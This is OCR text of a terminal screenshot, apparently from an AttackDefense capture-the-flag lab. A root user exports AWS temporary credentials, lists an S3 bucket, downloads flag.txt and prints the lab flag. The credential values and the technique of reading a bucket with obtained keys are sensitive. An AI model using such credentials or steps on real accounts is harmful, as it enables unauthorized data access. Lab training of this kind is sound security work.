 LXTerminal
File Edit Tabs Help
root@attackdefense:~# export AWS_ACCESS_KEY_ID=ASIAUAWOPGE5F3QFUGM2
root@attackdefense:~# export AWS_SECRET_ACCESS_KEY=Zh0QhdXOdG0iHU7tmOAxqNBYJynvYVfkP8j0Ywre
root@attackdefense:~# export AWS_SESSION_TOKEN=IQoJb3JpZ2luX2VjELH//////////wEaDmFwLXNvdXRoZWFzdC0xIkcwRQIhAO4xbz7zKVuasbHEXOmKsiu1GKBz1Hp35EIvuD0C25uMAiAdnevrWndwsZRz5zKi5a96Fon6vfFjA/+cDjY
BtW9aByq4AghqEAEaDDI3NjM4NDY1NzcyMiIMJgLGEps7zWMGjVwQKpUC5LHpcU2AEZXqB07bah71yHR0cjgyTV3+s/gf5JCCGhGu8VKO5YZQ2q02cCJhC+rFvk7BRIEJjT3PBo8w34FaF5D4rBJsCqPUfR3fYOA/bk6pKMJB+3qPEV4OOHHV495Nw9YWo
YY3yrCtVw+wXy634RmqANfmcomDPpSMggXY6xCE+ocZkhRR+tR8o99keiNAkP+ZPv5hEcZZNtI0LROkb/132B1k5LRyJLJnvowlz5zS9GPbFfSfAc8VuDoT2F30KcpWGF9KAvmzdYt7W1ypoAS2hyegaGrdlDd+OHBx5lyKIQnRsTBwCjzk7rr/M40gUxx
Zj5y2/3awM1aWnwfcQP38JeyHrJ3NmRa5LuNdOqJSjpOFTTD3upKTBjqaASeEo/xqlnjOikFaIIldkFkSSb00l4jOk7Fd8K5XzmTytRERkRbZiG4Hb/Th0BvJ7k/F9vFcAYdJeokh6IPHQSbDqn1o5xR7W36T8+4Ww9ZNGeApFRBdnauwSnbbg+qF0M9M+
WXcj8kjPzu98G2zTFAQMJusCpGHKIiWfS8n1NxZwwi5oRnx6E5t4eivoFjQMELFR2gYX335wA4=
root@attackdefense:~# aws s3 ls temporary-public-image-store
2020-10-30 04:24:16         39 flag.txt
root@attackdefense:~# aws s3 cp temporary-public-image-store/flag.txt ./flag.txt
usage: aws s3 cp <LocalPath> <S3Uri> or <S3Uri> <LocalPath> or <S3Uri> <S3Uri>
Error: Invalid argument type
root@attackdefense:~# aws s3 cp s3://temporary-public-image-store/flag.txt ./flag.txt
download: s3://temporary-public-image-store/flag.txt to ./flag.txt
root@attackdefense:~# cat flag.txt
FLAG3: 58f4d2122f6e5e1e23bd0a313a7ba1afroot@attackdefense:~#